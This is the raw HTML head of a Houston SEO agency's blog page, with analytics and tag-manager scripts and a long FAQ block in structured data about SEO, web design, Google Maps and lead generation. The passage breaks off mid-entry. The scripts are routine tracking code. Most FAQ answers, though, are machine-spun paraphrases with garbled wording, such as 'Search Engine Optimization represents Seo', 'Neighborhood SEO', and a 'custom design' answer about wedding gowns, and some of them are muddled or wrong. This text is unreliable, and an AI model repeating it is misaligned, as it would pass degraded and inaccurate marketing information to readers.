  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"Understanding The Houston Digital Marketing &amp; Traditional Marketing - Found Me Online","pagePostType":"post","pagePostType2":"single-post","pageCategory":["digital-marketing","search-engine-optimization","seo","traditional-marketing"],"pageAttributes":["best-digital-marketing-agency","best-local-seo-company","best-seo-company","consultant-for-seo","digital-marketing-expert","google-seo-expert","local-seo","local-seo-company","local-seo-expert","local-seo-marketing","online-marketing-expert","search-engine-optimization-consultant","search-engine-optimization-consultants","search-engine-optimization-expert","search-engine-optimization-experts","seo-agency","seo-consultant","seo-consultant-company","seo-consultant-services","seo-expert","seo-expert-usa","seo-online-services","seo-specialist-near-me","top-seo-experts"],"pagePostAuthor":"Found Me Online","pagePostDate":"August 2, 2019","pagePostDateYear":2019,"pagePostDateMonth":8,"pagePostDateDay":2,"pagePostDateDayName":"Friday","pagePostDateHour":3,"pagePostDateMinute":47,"pagePostDateIso":"2019-08-02T03:47:12+00:00","pagePostDateUnix":1564717632,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
